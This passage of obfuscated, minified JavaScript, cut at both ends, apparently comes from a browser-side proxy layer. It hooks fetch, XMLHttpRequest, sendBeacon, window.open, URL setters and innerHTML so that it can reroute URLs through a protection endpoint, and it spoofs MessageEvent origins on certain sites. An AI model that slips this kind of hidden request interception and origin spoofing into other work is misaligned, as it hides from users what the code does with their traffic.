Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(802)](this,e,n,r,l,null,null,...s)?a[t(802)](this,...s):i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(2141)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(802)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(1864)===o||i(1444)===o||o[i(2653)](i(3890))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3851)]:o,s[i(1352)]);if(t&&a[i(280)]===s[i(280)])return!0;try{if(i(1444)===r[i(1333)][i(1352)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(1333)][r(1352)],i=new(n[r(486)])((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t);if(r(3538)!==i[r(280)])return i}catch(t){break}if(o===o[r(369)])break;o=o[r(369)]}s.A[r(3303)](r(3859),n)};function te(e,n){const r=t;return n instanceof e[r(641)]&&n[r(3247)]instanceof e[r(696)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(3002));if(s instanceof r[a(641)]){const t=s[a(1703)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(486)])(s[a(1703)]));return{protectedInput:new(r[a(641)])((0,e.Wq)({protectUrlContext:o,url:c[a(1352)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(486)]){const t=s[a(1352)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(1352)],kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]});return{protectedInput:new(r[a(486)])(u),originalUrl:t,additionalHeaders:c}}if(a(2430)==typeof s){const t=s,c=i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(1352)],kind:e.MN[a(2435)],baseUrl:c,endpoint:n.A[a(1753)]}),originalUrl:t,additionalHeaders:l}}return console[a(3592)](a(3426),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(486)])(r);if((o(1072)===s[o(1421)]||o(2534)===s[o(1421)])&&o(816)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(2366));null!==t&&(s[o(3156)][o(2463)](o(2366)),i[o(2366)]=t);const e=s[o(3156)][o(2252)](o(1429));null!==e&&(s[o(3156)][o(2463)](o(1429)),i[o(1429)]=e);const n=s[o(1352)][o(2141)],r=s[o(3156)][o(2252)](o(1849));n>=5e3&&r&&r[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(1849)),i[o(1849)]=r);const a=s[o(3156)][o(2252)](o(306));n>=5e3&&a&&a[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(306)),i[o(306)]=a);const c=s[o(3156)][o(2252)](o(3861));n>=5e3&&c&&c[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(3861)),i[o(3861)]=c);const l=s[o(3156)][o(2252)](o(1275));n>=5e3&&l&&l[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(1275)),i[o(1275)]=l);const u=s[o(3156)][o(2252)](o(3141));n>=5e3&&u&&u[o(2141)]>=500&&(s[o(3156)][o(2463)](o(3141)),i[o(3141)]=u);const d=s[o(3156)][o(2252)](o(2893));n>=5e3&&d&&d[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(2893)),i[o(2893)]=d)}if(s[o(1421)][o(476)](o(1420))&&o(1206)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(3583));t&&t[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(3583)),i[o(3583)]=t)}if(o(3608)===s[o(1421)]&&o(1962)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(2371));null!==t&&(s[o(3156)][o(2463)](o(2371)),i[o(2371)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(1703)];if(!te(r,s))throw new TypeError(a(962));let l="";const u=new URL(s[a(1703)]);if(a(898)===u[a(1421)]||a(2035)===u[a(1421)]&&a(2633)===u[a(3749)]&&"1"===u[a(3156)][a(2252)](a(2133))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2133)),r=t[e(448)](n),o=await new Response(r)[e(2457)]();return(new TextDecoder)[e(2917)](new Uint8Array(o))}(s[a(3247)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2364)](t),r=new CompressionStream(e(2133)),o=r[e(447)][e(3444)]();return o[e(2705)](n),o[e(3901)](),await new Response(r[e(1554)])[e(2457)]()}(t)}else l=await async function(t){const e=a,n=t[e(414)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1083)]();return s?o:(o+=r[i(2917)](a,{stream:!0}),t())}()}(s[a(3247)]);const d=ne(r,0,new(r[a(486)])(s[a(1703)])),h=d[a(1703)],f=d[a(298)],m=new(r[a(641)])((0,e.Wq)({protectUrlContext:o,url:h[a(1352)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]}),{method:s[a(2675)],browsingTopics:!!isSecureContext,body:l,cache:s[a(3971)],credentials:s[a(990)],headers:s[a(311)],integrity:s[a(3624)],keepalive:s[a(471)],mode:s[a(2933)],redirect:s[a(1664)],referrer:s[a(937)],referrerPolicy:s[a(965)],signal:s[a(1126)]}),p=new(r[a(486)])(c);if([a(2376),a(1401),a(1148),a(1234)][a(682)](p[a(1421)]))throw new Error(a(1856));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(311)in n?new Headers(n[o(311)]):e instanceof Request?new Headers(e[o(311)]):new Headers;for(const[e,n]of Object[o(3931)](r))t[o(3873)](o(1089)[o(3371)](e),It(n));n[o(311)]=t}else{const t=new Headers(e instanceof Request?e[o(311)]:{});for(const[e,n]of Object[o(3931)](r))t[o(3873)](o(1089)[o(3371)](e),It(n));n={headers:t}}return n}var ie=v(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3804)])||void 0===r?void 0:r[e(2549)])&&void 0!==n?n:[];if(Array[e(1292)](o)){s.A[e(857)](e(3911)[e(3371)](o[e(2141)],e(3827)));for(const t of o)try{t(window[e(3804)])}catch(t){s.A[e(857)](e(1778),t)}s.A[e(857)](e(2437)),window[e(3804)][e(2549)]={push:function(t){const n=e;try{t(window[n(3804)])}catch(t){s.A[n(857)](n(1778),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(2529)](n[c(1406)][c(2865)])[c(2178)]((t=>!a[c(682)](t)))[c(2178)]((t=>!(0,e.EW)(i.A[c(2252)](n)[c(902)][c(2252)][c(802)](t))));a[c(2238)](...l);for(const t of l){const e=i.A[c(2252)](n)[c(902)][c(2252)][c(802)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2l;ae(t,e,n,r);const s=[...n[o(872)][o(3584)]((t=>o(1738)[o(3371)](t,o(950))[o(3371)](t,'"]'))),...n[o(828)][o(3584)]((t=>"#"[o(3371)](CSS[o(2885)](t),",.")[o(3371)](CSS[o(2885)](t)))),...n[o(2509)][o(3584)]((t=>"["[o(3371)](t,"]"))),...n[o(2214)][o(3584)]((t=>t[o(3605)][o(3584)]((e=>"["[o(3371)](t[o(637)],'="')[o(3371)](e,'"]')))))[o(935)](),...n[o(2379)][o(3584)]((t=>""[o(3371)](t)))][o(2994)](",");for(const r of Array[o(2529)](i.A[o(2252)](t)[o(858)][o(802)](t[o(1406)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(2529)](t[o(1406)][o(2474)]))try{var a;if(r[o(730)]===r[o(755)][o(2141)])continue;if(r[o(730)]=r[o(755)][o(2141)],o(1757)===r[o(3467)][o(1174)])continue;if(null!==(a=r[o(2003)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(682)](o(3709)))continue;(0,ie.VE)(e,n,r[o(755)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=v(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1753)])[r(1421)];return t[r(1421)][r(476)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2l;return e(991)+(0,le.t)(t[e(1333)][e(1421)]+e(3922))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2l;return e(991)+(0,le.t)(t[e(1333)][e(1421)]+e(2022))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(2141)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(802)](this,...l))return t[e(802)](this,...l);try{return o[e(802)](this,t,...l)}catch(o){return s.A[e(857)](e(3368)+n+"."+r,o[e(2823)],...l),t[e(802)](this,...l)}})}else Zt(e,n,r,(function(){const t=a,n=i.A[t(2252)](e)[l];for(var r=arguments[t(2141)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(802)](this,n,...s)}),c);var u,d}function he(r,s,l,d){const h=t;if(s[h(397)]||s[h(2028)])return;s[h(397)]=!0,i.A[h(870)](s),function(){const n=h;let r=arguments[n(2141)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(3976);if(i.A[n(2252)](window)[n(2682)][n(802)](window[n(1406)][n(2864)],n(3644)[n(3371)](o,'"]')))return;const s=window[n(1406)][n(3244)](n(1585));i.A[n(2252)](window)[n(2132)][n(802)](s,n(2168),o),i.A[n(2252)](window)[n(4039)][n(802)](window[n(1406)][n(2864)],s),i.A[n(2252)](window)[n(287)][n(802)](window,n(2823),(o=>{const s=n;switch(o[s(927)][s(1054)]){case s(1139):if(s(1285)===o[s(927)][s(2168)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3874)])||void 0===e?void 0:e[t(802)](r)}),0),r[s(3476)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2l,n=[];let r=t;for(;r!==window[e(663)];){try{n[e(2238)](r[e(2168)])}catch(t){}r=r[e(369)]}return n}(o[t(2039)]);o[t(927)][t(927)][t(2168)]&&n[t(2238)](o[t(927)][t(927)][t(2168)]),null===(e=r[t(3476)])||void 0===e||e[t(802)](r,function(e){const n=t,r=window[n(1990)][n(470)]()[n(1511)]()[n(3584)]((t=>(t[n(1154)]||t[n(3264)])()))[n(2178)]((t=>e[n(2555)]((e=>e[n(682)](t)))));return r[n(2141)]<=1?r[0]:r[n(1294)](((t,e)=>e[n(2141)]-t[n(2141)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2252)](window)[r(2774)][r(802)](window,o,{credentials:r(850)});let l;l=c.ok?await c[r(3003)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3851)]:o,Z(window,r(1975),r(2539),{target:s,windowFeatures:a,url:l})})(o[s(927)][s(927)]);break;case s(1975):if(s(2539)===o[s(927)][s(2168)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2252)](window)[n(884)][n(802)](window,s,null!=r?r:n(338),o);K(window,a,s,o)})(o[s(927)][s(927)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2l;D(t,r(3572),(arguments[r(2141)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3873)](r(3862),e)[r(3873)](r(2997),n)[r(3873)](r(2925),new URL(location[r(1352)])[r(2925)]))}(r,t||h(3600),"")}}),s[h(1406)][h(3265)](h(1285),(t=>{const o=h;if(t[o(889)])return;let a=t[o(2111)];for(;a instanceof s[o(3726)]&&"a"!==(null===(c=a)||void 0===c||null===(c=c[o(2379)])||void 0===c?void 0:c[o(3500)]());){var c;a=a[o(1958)]}if(a){var l;let c=i.A[o(2252)](s)[o(618)][o(802)](a,o(1352));if(o(2430)!=typeof c||c[o(2653)](o(3890)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(280)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3851)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(886)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)],extra:{sourceFrameOrigin:u}});let h=i.A[o(2252)](s)[o(618)][o(802)](a,o(1859));h=_t(r,h,i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)])),t[o(583)]();let f=s;for(;Z(f,o(1139),o(1285),{url:c,windowFeatures:h?o(3736)[o(3371)](h):void 0,name:s[o(2168)]}),f!==s[o(663)];)f=f[o(369)][o(1110)]}})),de(s,h(2668),h(1004),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(2141)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(802)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(641)]?(0,o.pI)(l,t[e(1703)]):(0,o.pI)(l,t)})),de(s,h(647),h(2551),(function(t,a,c){const u=h;for(var d=arguments[u(2141)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(802)](this,a,c,...f);const p=i.A[u(2252)](s)[u(348)][u(2252)][u(3362)](s[u(1406)]),{additionalHeaders:g,url:w}=ne(s,0,u(2430)==typeof c?(0,e.Xz)(c,p):c);c=u(2430)==typeof c?w[u(1352)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2435)],baseUrl:i.A[u(2252)](s)[u(348)][u(2252)][u(3362)](s[u(1406)]),endpoint:n.A[u(1753)]}),y=t[u(802)](this,a,b,...f);for(const[t,e]of Object[u(3931)](g))this[u(1274)](u(1089)[u(3371)](t),It(e));return y})),Qt(s,h(647),h(1548),{get:function(){const t=h;for(var n,r=arguments[t(2141)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(457)])||void 0===n?void 0:n[t(1548)])||i.A[t(2252)](s)[t(2357)][t(2252)][t(802)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3851)]:c}}),Zt(s,h(1096),h(2575),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}),i.A[a(2252)](s)[a(2774)][a(802)](s,t,{method:a(2367),keepalive:!0,body:o,mode:a(3324)}),!0}),(function(t){return arguments[h(2141)]>0&&(0,o.pI)(l,t)})),Zt(s,h(2668),h(2551),(function(t,o,a){const c=h;if(a){const t=a[c(1263)](",")[c(3584)]((t=>{const e=c;if(t[e(682)](e(3736))){const n=t[e(1263)]("=")[1];return e(3736)[e(3371)](_t(r,n,i.A[e(2252)](s)[e(348)][e(2252)][e(3362)](s[e(1406)])))}return t}));a=t[c(2994)](",")}if([c(1444)][c(682)](t)){const l=i.A[c(2252)](s)[c(884)][c(802)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(1333)===o?new Proxy(t[u(1333)],{set:function(t,o,c){const d=u;if(d(1352)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(886)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(2430)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(886)],baseUrl:i.A[c(2252)](s)[c(348)][c(2252)][c(3362)](s[c(1406)]),endpoint:n.A[c(1753)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(280)]}}));let u=s;for(;Z(u,c(1139),c(1285),{url:t,target:o,windowFeatures:a,name:s[c(2168)]}),u!==s[c(663)];)u=u[c(369)][c(1110)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(1095),h(1703),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(2252)](s)[t(3548)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}});const f=!(null==d||!d[h(587)]);function m(){const t=h;if(this instanceof s[t(2574)]){const e=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));if(null!=e&&e[t(2653)](t(2319)))return!1;if(t(3973)===i.A[t(2252)](s)[t(618)][t(802)](this,t(690)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(328)]){const t=i.A[s(2252)](e)[s(2648)][s(2252)][s(802)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2252)](e)[s(3756)][s(2252)][s(802)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Zt(s,h(3657),h(3265),(function(t,e,n){const r=h,o=i.A[r(2252)](s)[r(287)][r(802)](this,t,e,n);try{var a;const n=r(2430)==typeof t&&r(1562)===t[r(3500)](),o=r(1021)!==(null===(a=s[r(1406)])||void 0===a?void 0:a[r(4012)]),i=this===s[r(1406)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(770)])(t(1195));e&&t(2043)==typeof e&&t(3196)==typeof e[t(3818)]?e[t(3818)][t(802)](e,n):t(3196)==typeof e&&e[t(802)](this,n)}catch(t){}};s[r(1518)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(2430)==typeof t&&e(1562)===t[e(3500)]()})),s[h(680)]=new(s[h(1102)])(s[h(1333)],{get:function(t,e){return s[h(1333)][e]},set:function(t,e,n){return s[h(1333)][e]=n,!0}}),Qt(s,h(2574),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(323)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(2653)](o(3828))?(t=Ct(t,r,s),i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3851)])?i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c):i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2837)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]}),...c):i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1062),h(280),{get:function(){const t=h;if(t(562)===this[t(927)])return t(2807);if(this[t(927)][t(2168)]&&t(2430)==typeof this[t(927)][t(2168)]&&this[t(927)][t(2168)][t(2653)](t(1108)))return window[t(1333)][t(280)][t(476)](t(2934))?t(3769):window[t(1333)][t(280)][t(476)](t(941))?t(3406):window[t(1333)][t(280)][t(476)](t(1308))?t(2429):window[t(1333)][t(280)][t(476)](t(1713))?t(2209):window[t(1333)][t(280)][t(476)](t(2410))?t(3126):window[t(1333)][t(280)][t(476)](t(1751))?t(1657):window[t(1333)][t(280)][t(476)](t(1403))?t(1358):window[t(1333)][t(280)][t(476)](t(4011))?t(3020):window[t(1333)][t(280)][t(476)](t(3844))?t(3619):window[t(1333)][t(280)][t(476)](t(1428))?t(1886):window[t(1333)][t(280)][t(476)](t(2488))?t(1661):window[t(1333)][t(280)][t(476)](t(3871))?t(2461):window[t(1333)][t(280)][t(476)](t(3413))?t(2415):window[t(1333)][t(280)][t(476)](t(2891))?t(2873):window[t(1333)][t(280)][t(476)](t(2854))?t(3684):window[t(1333)][t(280)][t(476)](t(1918))?t(592):window[t(1333)][t(280)][t(476)](t(2053))?t(2951):t(1683);try{if(window[t(1333)][t(280)][t(476)](t(2353))&&t(2430)==typeof this[t(927)]&&t(3712)===JSON[t(989)](this[t(927)])[t(434)])return t(3855)}catch(t){}if(t(2430)==typeof this[t(927)]&&window[t(1333)][t(280)][t(476)](t(2281)))try{var e;const n=JSON[t(989)](this[t(927)]);if(null!==(e=n[t(1613)])&&void 0!==e&&e[t(2653)](t(351))||t(3338)===n[t(1054)])return t(3743)}catch(t){}if(t(2430)==typeof this[t(927)]&&this[t(927)][t(2653)](t(3940)))return t(2264);if(this[t(927)]&&t(2430)==typeof this[t(927)]&&this[t(927)][t(2653)](t(1448)))return t(2710);for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2252)](s)[t(1952)][t(2252)][t(3362)](this,r)}}),Qt(s,h(2699),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(2550)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3078)]())&&ue((0,e.sH)(t[o(3078)]())[o(3851)])||(0,e.EW)(t[o(3078)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3078)](),kind:e.MN[o(2435)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]})),i.A[o(2252)](s)[o(2550)][o(3873)][o(802)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3078)]())})),Qt(s,h(3953),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(902)][t(2252)][t(3362)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3851)])?i.A[o(2252)](s)[o(902)][o(3873)][o(802)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2887)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]})),i.A[o(2252)](s)[o(902)][o(3873)][o(3362)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1947),h(1352),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3597)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(2252)](s)[o(3759)][o(2252)][o(802)](this),c=i.A[o(2252)](s)[o(3445)][o(2252)][o(802)](this),l=o(3730)===a||o(2589)===a&&o(3574)===c?e.MN[o(1404)]:o(2589)===a&&o(3490)===c?e.MN[o(2887)]:e.MN[o(2435)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]});for(var u=arguments[o(2141)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(2252)](s)[o(3597)][o(3873)][o(802)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(1472),h(660),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3344)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](s)[a(3344)][a(3873)][a(802)](this,t,...u)}}),Qt(s,h(949),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(275)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](s)[a(275)][a(3873)][a(802)](this,t,...u)}}),Qt(s,h(328),h(3651),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2252)](s)[t(2638)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(2141)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3574)===this[e(2379)][e(3500)]())return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(3490)===this[e(2379)][e(3500)]())return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);const u=t[e(3078)]();if(this instanceof s[e(3761)]&&u[e(682)](e(994)))return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);if((e(3077)===r[e(1642)]||e(2048)===r[e(1642)])&&(this instanceof s[e(3069)]||this instanceof s[e(2115)]||this instanceof s[e(3670)]||this instanceof s[e(3064)]||this instanceof s[e(2858)]||this instanceof s[e(3307)]||u[e(2653)](e(1712))))return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);const d=Tt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,d,...a)}}),de(s,h(328),h(1721),(function(t,a,c){const d=h;a=a[d(3500)](),(0,o.yu)(l,a)&&(a=d(810)+(0,u.md)(a[d(3006)](5)[d(3500)]()));let f=String(c);const m=this[d(2379)][d(3500)]();if(["id",d(2512)][d(682)](a))f=f[d(1263)](" ")[d(3584)]((t=>t[d(3878)]()))[d(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(2994)](" ");else if([d(1549),d(1352)][d(682)](a)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[d(3851)])){const t=d(3497)===m?e.MN[d(2837)]:d(3490)===m?e.MN[d(2887)]:e.MN[d(2435)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]})}}else if(d(687)===a)f=d(3355)[d(3371)](At,d(3779))[d(3371)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1753)]+d(297),kind:e.MN[d(2887)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]}),d(2256))[d(3371)]((0,kt.x)().id,d(3169))+Tt({_window:s,protectUrlContext:r,html:f});else if(d(3868)===a)f=St({protectUrlContext:r,srcset:f,endpoint:n.A[d(1753)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1890)===a||d(699)===a)f=d(2097)+f;else if(d(3154)===m&&d(1196)===a&&(0,o.pI)(l,f)){const t=i.A[d(2252)](s)[d(618)][d(802)](this,d(2111));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(338)===t?e.MN[d(886)]:e.MN[d(2837)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]})}else 